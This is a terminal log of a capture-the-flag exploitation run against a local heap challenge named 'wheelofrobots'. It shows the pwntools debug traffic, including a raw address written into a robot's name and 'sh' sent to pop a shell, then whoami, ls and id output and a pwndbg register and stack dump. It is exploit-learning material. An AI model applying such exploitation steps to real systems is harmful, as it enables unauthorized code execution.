 grxer@Ubuntu16: ~/Desktop/pwn
00:34
b"  Which robot's name do you want to change?  \n"
b'----------------------------------------------------\n'
b'   1. Tinny Tim                                     \n'
b'   2. Bender                                        \n'
b'   3. Robot Devil                                   \n'
b'   4. Chain Smoker                                  \n'
b'   5. Billionaire Bot                               \n'
b'   6. Destructor                                  \n'
b'\n'
b'Your choice :'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xf bytes:
b"Robot's name: \n"
[DEBUG] Sent 0x8 bytes:
00000000  a0 13 3d 6a  1d 7f 00 00  |··=j|····|
00000008
[DEBUG] Received 0x164 bytes:
b'                --------------------------------\n'
b'                         Wheel Of Robots        \n'
b'                --------------------------------\n'
b'                  1. Add a robot on wheel       \n'
b'                  2. Delete a robot on wheel    \n'
b"                  3. Change a robot's name      \n"
b'                  4. Start the Wheel Of Robots\n'
b'\n'
b'Your choice : '
[DEBUG] Sent 0x4 bytes:
00000000  73 68 00 0a  |sh··|
00000004
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x6 bytes:
b'grxer\n'
grxer
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x71 bytes:
b'core   note2.py  note3.py  stkof     test.py\t    wheelofrobots.py\n'
b'note2  note3\t pwn-f\t   stkof.py  wheelofrobots\n'
core   note2.py  note3.py  stkof     test.py        wheelofrobots.py
note2  note3     pwn-f       stkof.py  wheelofrobots
$ id
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0x7e bytes:
b'uid=1000(grxer) gid=1000(grxer) groups=1000(grxer),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)\n'
uid=1000(grxer) gid=1000(grxer) groups=1000(grxer),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lp
admin),128(sambashare)
$
► f 0     7f6f7f405360 __read_nocancel+7
f 1           400a5b
f 2           401891
f 3     7f6f7f32e840 __libc_start_main+240
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0xfffffffffffffe00
RBX  0x0
RCX  0x7fc57dd8a360 (__read_nocancel+7) ◂— cmp    rax, -0xfff
RDX  0x4
RDI  0x0
RSI  0x603110 ◂— 0x100000000
R8   0x7fc57e265700 ◂— 0x7fc57e265700
R9   0xe
R10  0x0
R11  0x246
R12  0x400940 ◂— xor    ebp, ebp
R13  0x7ffee6eb50a0 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x7ffee6eb4fa0 —▸ 0x7ffee6eb4fc0 —▸ 0x4018f0 ◂— push   r15
RSP  0x7ffee6eb4f78 —▸ 0x400a5b ◂— mov    dword ptr [rbp - 4], eax
RIP  0x7fc57dd8a360 (__read_nocancel+7) ◂— cmp    rax, -0xfff
[ DISASM ]
► 0x7fc57dd8a360 <__read_nocancel+7>     cmp    rax, -0xfff
0x7fc57dd8a366 <__read_nocancel+13>    jae    read+73 <read+73>
↓
0x7fc57dd8a399 <read+73>               mov    rcx, qword ptr [rip + 0x2ccad8]
0x7fc57dd8a3a0 <read+80>               neg    eax
0x7fc57dd8a3a2 <read+82>               mov    dword ptr fs:[rcx], eax
0x7fc57dd8a3a5 <read+85>               or     rax, 0xffffffffffffffff
0x7fc57dd8a3a9 <read+89>               ret
0x7fc57dd8a3aa                         nop    word ptr [rax + rax]
0x7fc57dd8a3b0 <write>                 cmp    dword ptr [rip + 0x2d2389], 0 <0x7fc57e05c740>
0x7fc57dd8a3b7 <write+7>               jne    write+25 <write+25>
↓
0x7fc57dd8a3c9 <write+25>              sub    rsp, 8
[ STACK ]
00:0000│ rsp  0x7ffee6eb4f78 —▸ 0x400a5b ◂— mov    dword ptr [rbp - 4], eax
01:0008│      0x7ffee6eb4f80 ◂— 0x4
02:0010│      0x7ffee6eb4f88 —▸ 0x603110 ◂— 0x100000000
03:0018│      0x7ffee6eb4f90 —▸ 0x400940 ◂— xor    ebp, ebp
04:0020│      0x7ffee6eb4f98 —▸ 0x400b1d ◂— nop
05:0028│ rbp  0x7ffee6eb4fa0 —▸ 0x7ffee6eb4fc0 —▸ 0x4018f0 ◂— push   r15
06:0030│      0x7ffee6eb4fa8 —▸ 0x401891 ◂— mov    dword ptr [rbp - 4], eax
07:0038│      0x7ffee6eb4fb0 —▸ 0x7ffee6eb50a0 ◂— 0x1
[ BACKTRACE ]
► f 0     7fc57dd8a360 __read_nocancel+7
f 1           400a5b
f 2           401891
f 3     7fc57dcb3840 __libc_start_main+240
[0] 0:python3*
"python3  /home/grxer/" 00:34 17-3月-23